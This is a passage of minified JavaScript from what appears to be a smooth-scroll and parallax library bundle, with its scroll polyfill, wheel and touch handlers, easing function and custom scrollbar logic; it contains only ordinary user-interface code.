i=this.listeners[t],s=i.indexOf(e);s<0||(i.splice(s,1),0===i.index&&this.el.removeEventListener(this.namespace+t,this.checkEvent,!1))}}},{key:"checkEvent",value:function(t){var e=this,i=t.type.replace(this.namespace,""),s=this.listeners[i];s&&0!==s.length&&s.forEach(function(t){switch(i){case"scroll":return t(e.instance);case"call":return t(e.callValue,e.callWay,e.callObj);default:return t()}})}},{key:"startScroll",value:function(){}},{key:"stopScroll",value:function(){}},{key:"setScroll",value:function(t,e){this.instance.scroll={x:0,y:0}}},{key:"destroy",value:function(){var e=this;window.removeEventListener("resize",this.checkResize,!1),Object.keys(this.listeners).forEach(function(t){e.el.removeEventListener(e.namespace+t,e.checkEvent,!1)}),this.listeners={},this.scrollToEls.forEach(function(t){t.removeEventListener("click",e.setScrollTo,!1)})}}]),e}(),p="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};function t(t,e){return t(e={exports:{}},e.exports),e.exports}var y=t(function(t,e){t.exports={polyfill:function(){var a=window,c=document;if(!("scrollBehavior"in c.documentElement.style&&!0!==a.__forceSmoothScrollPolyfill__)){var t,e=a.HTMLElement||a.Element,l=468,h={scroll:a.scroll||a.scrollTo,scrollBy:a.scrollBy,elementScroll:e.prototype.scroll||d,scrollIntoView:e.prototype.scrollIntoView},u=a.performance&&a.performance.now?a.performance.now.bind(a.performance):Date.now,i=(t=a.navigator.userAgent,new RegExp(["MSIE ","Trident/","Edge/"].join("|")).test(t)?1:0);a.scroll=a.scrollTo=function(){void 0!==arguments[0]&&(!0!==s(arguments[0])?r.call(a,c.body,void 0!==arguments[0].left?~~arguments[0].left:a.scrollX||a.pageXOffset,void 0!==arguments[0].top?~~arguments[0].top:a.scrollY||a.pageYOffset):h.scroll.call(a,void 0!==arguments[0].left?arguments[0].left:"object"!=typeof arguments[0]?arguments[0]:a.scrollX||a.pageXOffset,void 0!==arguments[0].top?arguments[0].top:void 0!==arguments[1]?arguments[1]:a.scrollY||a.pageYOffset))},a.scrollBy=function(){void 0!==arguments[0]&&(s(arguments[0])?h.scrollBy.call(a,void 0!==arguments[0].left?arguments[0].left:"object"!=typeof arguments[0]?arguments[0]:0,void 0!==arguments[0].top?arguments[0].top:void 0!==arguments[1]?arguments[1]:0):r.call(a,c.body,~~arguments[0].left+(a.scrollX||a.pageXOffset),~~arguments[0].top+(a.scrollY||a.pageYOffset)))},e.prototype.scroll=e.prototype.scrollTo=function(){if(void 0!==arguments[0])if(!0!==s(arguments[0])){var t=arguments[0].left,e=arguments[0].top;r.call(this,this,void 0===t?this.scrollLeft:~~t,void 0===e?this.scrollTop:~~e)}else{if("number"==typeof arguments[0]&&void 0===arguments[1])throw new SyntaxError("Value could not be converted");h.elementScroll.call(this,void 0!==arguments[0].left?~~arguments[0].left:"object"!=typeof arguments[0]?~~arguments[0]:this.scrollLeft,void 0!==arguments[0].top?~~arguments[0].top:void 0!==arguments[1]?~~arguments[1]:this.scrollTop)}},e.prototype.scrollBy=function(){void 0!==arguments[0]&&(!0!==s(arguments[0])?this.scroll({left:~~arguments[0].left+this.scrollLeft,top:~~arguments[0].top+this.scrollTop,behavior:arguments[0].behavior}):h.elementScroll.call(this,void 0!==arguments[0].left?~~arguments[0].left+this.scrollLeft:~~arguments[0]+this.scrollLeft,void 0!==arguments[0].top?~~arguments[0].top+this.scrollTop:~~arguments[1]+this.scrollTop))},e.prototype.scrollIntoView=function(){if(!0!==s(arguments[0])){var t=function(t){for(;t!==c.body&&!1===(i=n(e=t,"Y")&&o(e,"Y"),s=n(e,"X")&&o(e,"X"),i||s);)t=t.parentNode||t.host;var e,i,s;return t}(this),e=t.getBoundingClientRect(),i=this.getBoundingClientRect();t!==c.body?(r.call(this,t,t.scrollLeft+i.left-e.left,t.scrollTop+i.top-e.top),"fixed"!==a.getComputedStyle(t).position&&a.scrollBy({left:e.left,top:e.top,behavior:"smooth"})):a.scrollBy({left:i.left,top:i.top,behavior:"smooth"})}else h.scrollIntoView.call(this,void 0===arguments[0]||arguments[0])}}function d(t,e){this.scrollLeft=t,this.scrollTop=e}function s(t){if(null===t||"object"!=typeof t||void 0===t.behavior||"auto"===t.behavior||"instant"===t.behavior)return!0;if("object"==typeof t&&"smooth"===t.behavior)return!1;throw new TypeError("behavior member of ScrollOptions "+t.behavior+" is not a valid value for enumeration ScrollBehavior.")}function n(t,e){return"Y"===e?t.clientHeight+i<t.scrollHeight:"X"===e?t.clientWidth+i<t.scrollWidth:void 0}function o(t,e){var i=a.getComputedStyle(t,null)["overflow"+e];return"auto"===i||"scroll"===i}function f(t){var e,i,s,n,o=(u()-t.startTime)/l;n=o=1<o?1:o,e=.5*(1-Math.cos(Math.PI*n)),i=t.startX+(t.x-t.startX)*e,s=t.startY+(t.y-t.startY)*e,t.method.call(t.scrollable,i,s),i===t.x&&s===t.y||a.requestAnimationFrame(f.bind(a,t))}function r(t,e,i){var s,n,o,l,r=u();l=t===c.body?(n=(s=a).scrollX||a.pageXOffset,o=a.scrollY||a.pageYOffset,h.scroll):(n=(s=t).scrollLeft,o=t.scrollTop,d),f({scrollable:s,method:l,startTime:r,startX:n,startY:o,x:e,y:i})}}}}),m=(y.polyfill,function(t){function i(){var t,e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};return s(this,i),t=h(this,r(i).call(this,e)),window.addEventListener("scroll",t.checkScroll,!1),y.polyfill(),t}return l(i,f),o(i,[{key:"init",value:function(){this.instance.scroll.y=window.pageYOffset,this.addElements(),this.detectElements(),u(r(i.prototype),"init",this).call(this)}},{key:"checkScroll",value:function(){var t=this;u(r(i.prototype),"checkScroll",this).call(this),this.getDirection&&this.addDirection(),this.getSpeed&&(this.addSpeed(),this.timestamp=Date.now()),this.instance.scroll.y=window.pageYOffset,this.els.length&&(this.hasScrollTicking||(requestAnimationFrame(function(){t.detectElements()}),this.hasScrollTicking=!0))}},{key:"addDirection",value:function(){window.pageYOffset>this.instance.scroll.y?"down"!==this.instance.direction&&(this.instance.direction="down"):window.pageYOffset<this.instance.scroll.y&&"up"!==this.instance.direction&&(this.instance.direction="up")}},{key:"addSpeed",value:function(){window.pageYOffset!=this.instance.scroll.y?this.instance.speed=(window.pageYOffset-this.instance.scroll.y)/(Date.now()-this.timestamp):this.instance.speed=0}},{key:"resize",value:function(){this.els.length&&(this.windowHeight=window.innerHeight,this.updateElements())}},{key:"addElements",value:function(){var h=this;this.els=[],this.el.querySelectorAll("[data-"+this.name+"]").forEach(function(t,e){var i=t.dataset[h.name+"Class"]||h.class,s=t.getBoundingClientRect().top+h.instance.scroll.y,n=s+t.offsetHeight,o="string"==typeof t.dataset[h.name+"Offset"]?t.dataset[h.name+"Offset"].split(","):h.offset,l=t.dataset[h.name+"Repeat"],r=t.dataset[h.name+"Call"];l="false"!=l&&(null!=l||h.repeat);var a=h.getRelativeOffset(o),c={el:t,id:e,class:i,top:s+a[0],bottom:n-a[1],offset:o,repeat:l,inView:!!t.classList.contains(i),call:r};h.els.push(c)})}},{key:"updateElements",value:function(){var o=this;this.els.forEach(function(t,e){var i=t.el.getBoundingClientRect().top+o.instance.scroll.y,s=i+t.el.offsetHeight,n=o.getRelativeOffset(t.offset);o.els[e].top=i+n[0],o.els[e].bottom=s-n[1]}),this.hasScrollTicking=!1}},{key:"getRelativeOffset",value:function(t){var e=[0,0];if(t)for(var i=0;i<t.length;i++)"string"==typeof t[i]?t[i].includes("%")?e[i]=parseInt(t[i].replace("%","")*this.windowHeight/100):e[i]=parseInt(t[i]):e[i]=t[i];return e}},{key:"scrollTo",value:function(t,e,i,s,n,o){var l,r=e?parseInt(e):0;if("string"==typeof t){if("top"===t)l=this.html;else if("bottom"===t)l=this.html.offsetHeight-window.innerHeight;else if(!(l=document.querySelector(t)))return}else if("number"==typeof t)l=parseInt(t);else{if(!t||!t.tagName)return void console.warn("`targetOption` parameter is not valid");l=t}if(r="number"!=typeof l?l.getBoundingClientRect().top+r+this.instance.scroll.y:l+r,o){r=r.toFixed();window.addEventListener("scroll",function t(){window.pageYOffset.toFixed()===r&&(window.removeEventListener("scroll",t),o())})}window.scrollTo({top:r,behavior:"smooth"})}},{key:"update",value:function(){this.addElements(),this.detectElements()}},{key:"destroy",value:function(){u(r(i.prototype),"destroy",this).call(this),window.removeEventListener("scroll",this.checkScroll,!1)}}]),i}()),g=Object.getOwnPropertySymbols,w=Object.prototype.hasOwnProperty,b=Object.prototype.propertyIsEnumerable;var S=function(){try{if(!Object.assign)return!1;var t=new String("abc");if(t[5]="de","5"===Object.getOwnPropertyNames(t)[0])return!1;for(var e={},i=0;i<10;i++)e["_"+String.fromCharCode(i)]=i;if("0123456789"!==Object.getOwnPropertyNames(e).map(function(t){return e[t]}).join(""))return!1;var s={};return"abcdefghijklmnopqrst".split("").forEach(function(t){s[t]=t}),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},s)).join("")}catch(t){return!1}}()?Object.assign:function(t,e){for(var i,s,n=function(t){if(null==t)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(t)}(t),o=1;o<arguments.length;o++){for(var l in i=Object(arguments[o]))w.call(i,l)&&(n[l]=i[l]);if(g){s=g(i);for(var r=0;r<s.length;r++)b.call(i,s[r])&&(n[s[r]]=i[s[r]])}}return n};function k(){}k.prototype={on:function(t,e,i){var s=this.e||(this.e={});return(s[t]||(s[t]=[])).push({fn:e,ctx:i}),this},once:function(t,e,i){var s=this;function n(){s.off(t,n),e.apply(i,arguments)}return n._=e,this.on(t,n,i)},emit:function(t){for(var e=[].slice.call(arguments,1),i=((this.e||(this.e={}))[t]||[]).slice(),s=0,n=i.length;s<n;s++)i[s].fn.apply(i[s].ctx,e);return this},off:function(t,e){var i=this.e||(this.e={}),s=i[t],n=[];if(s&&e)for(var o=0,l=s.length;o<l;o++)s[o].fn!==e&&s[o].fn._!==e&&n.push(s[o]);return n.length?i[t]=n:delete i[t],this}};var E=k,T=t(function(t,e){(function(){(null!==e?e:this).Lethargy=function(){function t(t,e,i,s){this.stability=null!=t?Math.abs(t):8,this.sensitivity=null!=e?1+Math.abs(e):100,this.tolerance=null!=i?1+Math.abs(i):1.1,this.delay=null!=s?s:150,this.lastUpDeltas=function(){var t,e,i;for(i=[],t=1,e=2*this.stability;1<=e?t<=e:e<=t;1<=e?t++:t--)i.push(null);return i}.call(this),this.lastDownDeltas=function(){var t,e,i;for(i=[],t=1,e=2*this.stability;1<=e?t<=e:e<=t;1<=e?t++:t--)i.push(null);return i}.call(this),this.deltasTimestamp=function(){var t,e,i;for(i=[],t=1,e=2*this.stability;1<=e?t<=e:e<=t;1<=e?t++:t--)i.push(null);return i}.call(this)}return t.prototype.check=function(t){var e;return null!=(t=t.originalEvent||t).wheelDelta?e=t.wheelDelta:null!=t.deltaY?e=-40*t.deltaY:null==t.detail&&0!==t.detail||(e=-40*t.detail),this.deltasTimestamp.push(Date.now()),this.deltasTimestamp.shift(),0<e?(this.lastUpDeltas.push(e),this.lastUpDeltas.shift(),this.isInertia(1)):(this.lastDownDeltas.push(e),this.lastDownDeltas.shift(),this.isInertia(-1))},t.prototype.isInertia=function(t){var e,i,s,n,o,l,r;return null===(e=-1===t?this.lastDownDeltas:this.lastUpDeltas)[0]?t:!(this.deltasTimestamp[2*this.stability-2]+this.delay>Date.now()&&e[0]===e[2*this.stability-1])&&(s=e.slice(0,this.stability),i=e.slice(this.stability,2*this.stability),r=s.reduce(function(t,e){return t+e}),o=i.reduce(function(t,e){return t+e}),l=r/s.length,n=o/i.length,Math.abs(l)<Math.abs(n*this.tolerance)&&this.sensitivity<Math.abs(n)&&t)},t.prototype.showLastUpDeltas=function(){return this.lastUpDeltas},t.prototype.showLastDownDeltas=function(){return this.lastDownDeltas},t}()}).call(p)}),O={hasWheelEvent:"onwheel"in document,hasMouseWheelEvent:"onmousewheel"in document,hasTouch:"ontouchstart"in window||window.TouchEvent||window.DocumentTouch&&document instanceof DocumentTouch,hasTouchWin:navigator.msMaxTouchPoints&&1<navigator.msMaxTouchPoints,hasPointer:!!window.navigator.msPointerEnabled,hasKeyDown:"onkeydown"in document,isFirefox:-1<navigator.userAgent.indexOf("Firefox")},D=Object.prototype.toString,L=Object.prototype.hasOwnProperty;function _(t,e){return function(){return t.apply(e,arguments)}}var M=T.Lethargy,x="virtualscroll",C=P,H=37,j=38,B=39,Y=40,A=32;function P(t){!function(t){if(!t)return console.warn("bindAll requires at least one argument.");var e=Array.prototype.slice.call(arguments,1);if(0===e.length)for(var i in t)L.call(t,i)&&"function"==typeof t[i]&&"[object Function]"==D.call(t[i])&&e.push(i);for(var s=0;s<e.length;s++){var n=e[s];t[n]=_(t[n],t)}}(this,"_onWheel","_onMouseWheel","_onTouchStart","_onTouchMove","_onKeyDown"),this.el=window,t&&t.el&&(this.el=t.el,delete t.el),this.options=S({mouseMultiplier:1,touchMultiplier:2,firefoxMultiplier:15,keyStep:120,preventTouch:!1,unpreventTouchClass:"vs-touchmove-allowed",limitInertia:!1,useKeyboard:!0,useTouch:!0},t),this.options.limitInertia&&(this._lethargy=new M),this._emitter=new E,this._event={y:0,x:0,deltaX:0,deltaY:0},this.touchStartX=null,this.touchStartY=null,this.bodyTouchAction=null,void 0!==this.options.passive&&(this.listenerOptions={passive:this.options.passive})}function R(t,e,i){return(1-i)*t+i*e}function X(t){var e={};if(window.getComputedStyle){var i=getComputedStyle(t),s=i.transform||i.webkitTransform||i.mozTransform,n=s.match(/^matrix3d\((.+)\)$/);return n?(e.x=n?parseFloat(n[1].split(", ")[12]):0,e.y=n?parseFloat(n[1].split(", ")[13]):0):(n=s.match(/^matrix\((.+)\)$/),e.x=n?parseFloat(n[1].split(", ")[4]):0,e.y=n?parseFloat(n[1].split(", ")[5]):0),e}}function I(t){for(var e=[];t&&t!==document;t=t.parentNode)e.push(t);return e}P.prototype._notify=function(t){var e=this._event;e.x+=e.deltaX,e.y+=e.deltaY,this._emitter.emit(x,{x:e.x,y:e.y,deltaX:e.deltaX,deltaY:e.deltaY,originalEvent:t})},P.prototype._onWheel=function(t){var e=this.options;if(!this._lethargy||!1!==this._lethargy.check(t)){var i=this._event;i.deltaX=t.wheelDeltaX||-1*t.deltaX,i.deltaY=t.wheelDeltaY||-1*t.deltaY,O.isFirefox&&1==t.deltaMode&&(i.deltaX*=e.firefoxMultiplier,i.deltaY*=e.firefoxMultiplier),i.deltaX*=e.mouseMultiplier,i.deltaY*=e.mouseMultiplier,this._notify(t)}},P.prototype._onMouseWheel=function(t){if(!this.options.limitInertia||!1!==this._lethargy.check(t)){var e=this._event;e.deltaX=t.wheelDeltaX?t.wheelDeltaX:0,e.deltaY=t.wheelDeltaY?t.wheelDeltaY:t.wheelDelta,this._notify(t)}},P.prototype._onTouchStart=function(t){var e=t.targetTouches?t.targetTouches[0]:t;this.touchStartX=e.pageX,this.touchStartY=e.pageY},P.prototype._onTouchMove=function(t){var e=this.options;e.preventTouch&&!t.target.classList.contains(e.unpreventTouchClass)&&t.preventDefault();var i=this._event,s=t.targetTouches?t.targetTouches[0]:t;i.deltaX=(s.pageX-this.touchStartX)*e.touchMultiplier,i.deltaY=(s.pageY-this.touchStartY)*e.touchMultiplier,this.touchStartX=s.pageX,this.touchStartY=s.pageY,this._notify(t)},P.prototype._onKeyDown=function(t){var e=this._event;e.deltaX=e.deltaY=0;var i=window.innerHeight-40;switch(t.keyCode){case H:case j:e.deltaY=this.options.keyStep;break;case B:case Y:e.deltaY=-this.options.keyStep;break;case t.shiftKey:e.deltaY=i;break;case A:e.deltaY=-i;break;default:return}this._notify(t)},P.prototype._bind=function(){O.hasWheelEvent&&this.el.addEventListener("wheel",this._onWheel,this.listenerOptions),O.hasMouseWheelEvent&&this.el.addEventListener("mousewheel",this._onMouseWheel,this.listenerOptions),O.hasTouch&&this.options.useTouch&&(this.el.addEventListener("touchstart",this._onTouchStart,this.listenerOptions),this.el.addEventListener("touchmove",this._onTouchMove,this.listenerOptions)),O.hasPointer&&O.hasTouchWin&&(this.bodyTouchAction=document.body.style.msTouchAction,document.body.style.msTouchAction="none",this.el.addEventListener("MSPointerDown",this._onTouchStart,!0),this.el.addEventListener("MSPointerMove",this._onTouchMove,!0)),O.hasKeyDown&&this.options.useKeyboard&&document.addEventListener("keydown",this._onKeyDown)},P.prototype._unbind=function(){O.hasWheelEvent&&this.el.removeEventListener("wheel",this._onWheel),O.hasMouseWheelEvent&&this.el.removeEventListener("mousewheel",this._onMouseWheel),O.hasTouch&&(this.el.removeEventListener("touchstart",this._onTouchStart),this.el.removeEventListener("touchmove",this._onTouchMove)),O.hasPointer&&O.hasTouchWin&&(document.body.style.msTouchAction=this.bodyTouchAction,this.el.removeEventListener("MSPointerDown",this._onTouchStart,!0),this.el.removeEventListener("MSPointerMove",this._onTouchMove,!0)),O.hasKeyDown&&this.options.useKeyboard&&document.removeEventListener("keydown",this._onKeyDown)},P.prototype.on=function(t,e){this._emitter.on(x,t,e);var i=this._emitter.e;i&&i[x]&&1===i[x].length&&this._bind()},P.prototype.off=function(t,e){this._emitter.off(x,t,e);var i=this._emitter.e;(!i[x]||i[x].length<=0)&&this._unbind()},P.prototype.reset=function(){var t=this._event;t.x=0,t.y=0},P.prototype.destroy=function(){this._emitter.off(),this._unbind()};var V=4,F=1e-7,W=10,q="function"==typeof Float32Array;function K(t,e){return 1-3*e+3*t}function z(t,e){return 3*e-6*t}function N(t){return 3*t}function U(t,e,i){return((K(e,i)*t+z(e,i))*t+N(e))*t}function $(t,e,i){return 3*K(e,i)*t*t+2*z(e,i)*t+N(e)}function G(t){return t}var J=function(o,e,l,i){if(!(0<=o&&o<=1&&0<=l&&l<=1))throw new Error("bezier x values must be in [0, 1] range");if(o===e&&l===i)return G;for(var r=q?new Float32Array(11):new Array(11),t=0;t<11;++t)r[t]=U(.1*t,o,l);function s(t){for(var e=0,i=1;10!==i&&r[i]<=t;++i)e+=.1;var s=e+.1*((t-r[--i])/(r[i+1]-r[i])),n=$(s,o,l);return.001<=n?function(t,e,i,s){for(var n=0;n<V;++n){var o=$(e,i,s);if(0===o)return e;e-=(U(e,i,s)-t)/o}return e}(t,s,o,l):0===n?s:function(t,e,i,s,n){for(var o,l,r=0;0<(o=U(l=e+(i-e)/2,s,n)-t)?i=l:e=l,Math.abs(o)>F&&++r<W;);return l}(t,e,e+.1,o,l)}return function(t){return 0===t?0:1===t?1:U(s(t),e,i)}},Q=38,Z=40,tt=32,et=9,it=33,st=34,nt=36,ot=35,lt=function(t){function n(){var t,e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};return s(this,n),window.scrollTo(0,0),history.scrollRestoration="manual",(t=h(this,r(n).call(this,e))).inertia&&(t.lerp=.1*t.inertia),t.isScrolling=!1,t.isDraggingScrollbar=!1,t.isTicking=!1,t.hasScrollTicking=!1,t.parallaxElements=[],t.stop=!1,t.checkKey=t.checkKey.bind(c(t)),window.addEventListener("keydown",t.checkKey,!1),t}return l(n,f),o(n,[{key:"init",value:function(){var e=this;this.html.classList.add(this.smoothClass),this.instance=i({delta:{x:0,y:0}},this.instance),this.vs=new C({el:this.scrollFromAnywhere?document:this.el,mouseMultiplier:-1<navigator.platform.indexOf("Win")?1:.4,firefoxMultiplier:this.firefoxMultiplier,touchMultiplier:this.touchMultiplier,useKeyboard:!1,passive:!0}),this.vs.on(function(t){e.stop||(e.isTicking||e.isDraggingScrollbar||(requestAnimationFrame(function(){e.updateDelta(t),e.isScrolling||e.startScrolling()}),e.isTicking=!0),e.isTicking=!1)}),this.setScrollLimit(),this.initScrollBar(),this.addSections(),this.addElements(),this.detectElements(),this.transformElements(!0,!0),this.checkScroll(!0),u(r(n.prototype),"init",this).call(this)}},{key:"setScrollLimit",value:function(){this.instance.limit=this.el.offsetHeight-this.windowHeight}},{key:"startScrolling",value:function(){this.isScrolling=!0,this.checkScroll(),this.html.classList.add(this.scrollingClass)}},{key:"stopScrolling",value:function(){this.scrollToRaf&&(cancelAnimationFrame(this.scrollToRaf),this.scrollToRaf=null),this.isScrolling=!1,this.instance.scroll.y=Math.round(this.instance.scroll.y),this.html.classList.remove(this.scrollingClass)}},{key:"checkKey",value:function(t){var e=this;if(this.stop)t.keyCode==et&&requestAnimationFrame(function(){e.html.scrollTop=0,document.body.scrollTop=0});else{switch(t.keyCode){case et:requestAnimationFrame(function(){e.html.scrollTop=0,document.body.scrollTop=0,e.scrollTo(document.activeElement,-window.innerHeight/2)});break;case Q:this.instance.delta.y-=240;break;case Z:this.instance.delta.y+=240;break;case it:this.instance.delta.y-=window.innerHeight;break;case st:this.instance.delta.y+=window.innerHeight;break;case nt:this.instance.delta.y-=this.instance.limit;break;case ot:this.instance.delta.y+=this.instance.limit;break;case tt:document.activeElement instanceof HTMLInputElement||document.activeElement instanceof HTMLTextAreaElement||(t.shiftKey?this.instance.delta.y-=window.innerHeight:this.instance.delta.y+=window.innerHeight);break;default:return}this.instance.delta.y<0&&(this.instance.delta.y=0),this.instance.delta.y>this.instance.limit&&(this.instance.delta.y=this.instance.limit),this.isScrolling=!0,this.checkScroll(),this.html.classList.add(this.scrollingClass)}}},{key:"checkScroll",value:function(){var t=this;if(0<arguments.length&&void 0!==arguments[0]&&arguments[0]||this.isScrolling||this.isDraggingScrollbar){this.hasScrollTicking||(requestAnimationFrame(function(){return t.checkScroll()}),this.hasScrollTicking=!0),this.updateScroll();var e=Math.abs(this.instance.delta.y-this.instance.scroll.y);!this.animatingScroll&&(e<.5&&0!=this.instance.delta.y||e<.5&&0==this.instance.delta.y)&&this.stopScrolling();for(var i=this.sections.length-1;0<=i;i--)this.sections[i].persistent||this.instance.scroll.y>this.sections[i].offset&&this.instance.scroll.y<this.sections[i].limit?(this.transform(this.sections[i].el,0,-this.instance.scroll.y),this.sections[i].inView||(this.sections[i].inView=!0,this.sections[i].el.style.opacity=1,this.sections[i].el.style.pointerEvents="all",this.sections[i].el.setAttribute("data-".concat(this.name,"-section-inview"),""))):(this.sections[i].inView&&(this.sections[i].inView=!1,this.sections[i].el.style.opacity=0,this.sections[i].el.style.pointerEvents="none",this.sections[i].el.removeAttribute("data-".concat(this.name,"-section-inview"))),this.transform(this.sections[i].el,0,0));this.getDirection&&this.addDirection(),this.getSpeed&&(this.addSpeed(),this.timestamp=Date.now()),this.detectElements(),this.transformElements();var s=this.instance.scroll.y/this.instance.limit*this.scrollBarLimit;this.transform(this.scrollbarThumb,0,s),u(r(n.prototype),"checkScroll",this).call(this),this.hasScrollTicking=!1}}},{key:"resize",value:function(){this.windowHeight=window.innerHeight,this.windowMiddle=this.windowHeight/2,this.update()}},{key:"updateDelta",value:function(t){this.instance.delta.y-=t.deltaY*this.multiplier,this.instance.delta.y<0&&(this.instance.delta.y=0),this.instance.delta.y>this.instance.limit&&(this.instance.delta.y=this.instance.limit)}},{key:"updateScroll",value:function(t){this.isScrolling||this.isDraggingScrollbar?this.instance.scroll.y=R(this.instance.scroll.y,this.instance.delta.y,this.lerp):this.instance.scroll.y>this.instance.limit?this.setScroll(this.instance.scroll.x,this.instance.limit):this.instance.scroll.y<0?this.setScroll(this.instance.scroll.x,0):this.setScroll(this.instance.scroll.x,this.instance.delta.y)}},{key:"addDirection",value:function(){this.instance.delta.y>this.instance.scroll.y?"down"!==this.instance.direction&&(this.instance.direction="down"):this.instance.delta.y<this.instance.scroll.y&&"up"!==this.instance.direction&&(this.instance.direction="up")}},{key:"addSpeed",value:function(){this.instance.delta.y!=this.instance.scroll.y?this.instance.speed=(this.instance.delta.y-this.instance.scroll.y)/Math.max(1,Date.now()-this.timestamp):this.instance.speed=0}},{key:"initScrollBar",value:function(){this.scrollbar=document.createElement("span"),this.scrollbarThumb=document.createElement("span"),this.scrollbar.classList.add("".concat(this.scrollbarClass)),this.scrollbarThumb.classList.add("".concat(this.scrollbarClass,"_thumb")),this.scrollbar.append(this.scrollbarThumb),document.body.append(this.scrollbar),this.getScrollBar=this.getScrollBar.bind(this),this.releaseScrollBar=this.releaseScrollBar.bind(this),this.moveScrollBar=this.moveScrollBar.bind(this),this.scrollbarThumb.addEventListener("mousedown",this.getScrollBar),window.addEventListener("mouseup",this.releaseScrollBar),window.addEventListener("mousemove",this.moveScrollBar),this.instance.limit+this.windowHeight<=this.windowHeight||(this.scrollbarHeight=this.scrollbar.getBoundingClientRect().height,this.scrollbarThumb.style.height="".concat(this.scrollbarHeight*this.scrollbarHeight/(this.instance.limit+this.scrollbarHeight),"px"),this.scrollBarLimit=this.scrollbarHeight-this.scrollbarThumb.getBoundingClientRect().height)}},{key:"reinitScrollBar",value:function(){this.instance.limit+this.windowHeight<=this.windowHeight||(this.scrollbarHeight=this.scrollbar.getBoundingClientRect().height,this.scrollbarThumb.style.height="".concat(this.scrollbarHeight*this.scrollbarHeight/(this.instance.limit+this.scrollbarHeight),"px"),this.scrollBarLimit=this.scrollbarHeight-this.scrollbarThumb.getBoundingClientRect().height)}},{key:"destroyScrollBar",value:function(){this.scrollbarThumb.removeEventListener("mousedown",this.getScrollBar),window.removeEventListener("mouseup",this.releaseScrollBar),window.removeEventListener("mousemove",this.moveScrollBar),this.scrollbar.remove()}},{key:"getScrollBar",value:function(t){this.isDraggingScrollbar=!0,this.checkScroll(),this.html.classList.remove(this.scrollingClass),this.html.classList.add(this.draggingClass)}},{key:"releaseScrollBar",value:function(t){this.isDraggingScrollbar=!1,this.html.classList.add(this.scrollingClass),this.html.classList.remove(this.draggingClass)}},{key:"moveScrollBar",value:function(e){var i=this;!this.isTicking&&this.isDraggingScrollbar&&(requestAnimationFrame(function(){var t=100*e.clientY/i.scrollbarHeight*i.instance.limit/100;0<t&&t<i.instance.limit&&(i.instance.delta.y=t)}),this.isTicking=!0),this.isTicking=!1}},{key:"addElements",value:function(){var k=this;this.els=[],this.parallaxElements=[],this.sections.forEach(function(t,S){k.sections[S].el.querySelectorAll("[data-".concat(k.name,"]")).forEach(function(t,e){var i,s,n=t.dataset[k.name+"Class"]||k.class,o=t.dataset[k.name+"Repeat"],l=t.dataset[k.name+"Call"],r=t.dataset[k.name+"Position"],a=t.dataset[k.name+"Delay"],c=t.dataset[k.name+"Direction"],h="string"==typeof t.dataset[k.name+"Sticky"],u=!!t.dataset[k.name+"Speed"]&&parseFloat(t.dataset[k.name+"Speed"])/10,d="string"==typeof t.dataset[k.name+"Offset"]?t.dataset[k.name+"Offset"].split(","):k.offset,f=t.dataset[k.name+"Target"];s=void 0!==f?document.querySelector("".concat(f)):t;var p=(i=k.sections[S].inView?s.getBoundingClientRect().top+k.instance.scroll.y-X(s).y:s.getBoundingClientRect().top-X(k.sections[S].el).y-X(s).y)+s.offsetHeight,y=(p-i)/2+i;if(h){var v=t.getBoundingClientRect().top,m=v-i;i+=window.innerHeight,y=((p=v+s.offsetHeight-t.offsetHeight-m)-i)/2+i}o="false"!=o&&(null!=o||k.repeat);var g=[0,0];if(d)for(var w=0;w<d.length;w++)"string"==typeof d[w]?d[w].includes("%")?g[w]=parseInt(d[w].replace("%","")*k.windowHeight/100):g[w]=parseInt(d[w]):g[w]=d[w];var b={el:t,id:e,class:n,top:i+g[0],middle:y,bottom:p-g[1],offset:d,repeat:o,inView:!!t.classList.contains(n),call:l,speed:u,delay:a,position:r,target:s,direction:c,sticky:h};k.els.push(b),(!1!==u||h)&&k.parallaxElements.push(b)})})}},{key:"addSections",value:function(){var o=this;this.sections=[];var t=this.el.querySelectorAll("[data-".concat(this.name,"-section]"));0===t.length&&(t=[this.el]),t.forEach(function(t,e){var i=t.getBoundingClientRect().top-1.5*window.innerHeight-X(t).y,s=i+t.getBoundingClientRect().height+2*window.innerHeight,n={el:t,offset:i,limit:s,inView:!1,persistent:"string"==typeof t.dataset[o.name+"Persistent"]};o.sections[e]=n})}},{key:"transform",value:function(t,e,i,s){var n;if(s){var o=X(t),l=R(o.x,e,s),r=R(o.y,i,s);n="matrix3d(1,0,0.00,0,0.00,1,0.00,0,0,0,1,0,".concat(l,",").concat(r,",0,1)")}else n="matrix3d(1,0,0.00,0,0.00,1,0.00,0,0,0,1,0,".concat(e,",").concat(i,",0,1)");t.style.webkitTransform=n,t.style.msTransform=n,t.style.transform=n}},{key:"transformElements",value:function(s){var n=this,o=1<arguments.length&&void 0!==arguments[1]&&arguments[1],l=this.instance.scroll.y+this.windowHeight,r=this.instance.scroll.y+this.windowMiddle;this.parallaxElements.forEach(function(t,e){var i=!1;if(s&&(i=0),t.inView||o)switch(t.position){case"top":i=n.instance.scroll.y*-t.speed;break;case"elementTop":i=(l-t.top)*-t.speed;break;case"bottom":i=(n.instance.limit-l+n.windowHeight)*t.speed;break;default:i=(r-t.middle)*-t.speed}t.sticky&&(i=t.inView?n.instance.scroll.y-t.top+window.innerHeight:n.instance.scroll.y<t.top-window.innerHeight&&n.instance.scroll.y<t.top-window.innerHeight/2?0:n.instance.scroll.y>t.bottom&&n.instance.scroll.y>t.bottom+100&&t.bottom-t.top+window.innerHeight),!1!==i&&("horizontal"===t.direction?n.transform(t.el,i,0,!s&&t.delay):n.transform(t.el,0,i,!s&&t.delay))})}},{key:"scrollTo",value:function(t,e){var i,s=this,n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:1e3,o=3<arguments.length&&void 0!==arguments[3]?arguments[3]:[.25,0,.35,1],l=4<arguments.length&&void 0!==arguments[4]&&arguments[4],r=5<arguments.length?arguments[5]:void 0,a=e?parseInt(e):0;if(o=J.apply(void 0,v(o)),"string"==typeof t){if("top"===t)i=0;else if("bottom"===t)i=this.instance.limit;else if(!(i=document.querySelector(t)))return}else if("number"==typeof t)i=parseInt(t);else{if(!t||!t.tagName)return void console.warn("`targetOption` parameter is not valid");i=t}if("number"!=typeof i){if(!I(i).includes(this.el))return;var 